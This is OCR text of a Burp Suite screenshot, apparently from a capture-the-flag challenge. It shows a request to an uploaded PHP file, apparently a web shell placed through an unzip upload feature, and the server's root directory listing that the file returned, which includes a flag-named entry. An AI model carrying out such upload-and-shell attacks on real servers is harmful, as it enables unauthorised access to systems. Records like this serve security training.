 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 22 × +
Send Cancel < >
Request
Pretty Raw Hex
1 GET /upload/suimages/fff.php HTTP/1.1
2 Host: 1.95.157.235:10001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://1.95.157.235:10001
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://1.95.157.235:10001/unzip.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: 1.95.157.235:10001
3 Date: Mon, 13 Jan 2025 13:06:43 GMT
4 Connection: close
5 Content-type: text/html; charset=UTF-8
6
7 @bin
8 boot
9 dev
10 etc
11 home
12 lib
13 lib64
14 media
15 mnt
16 opt
17 proc
18 root
19 run
20 sbin
21 seef1ag_getfl4g
22 srv
23 start.sh
24 sys
25 tmp
26 usr
27 var
28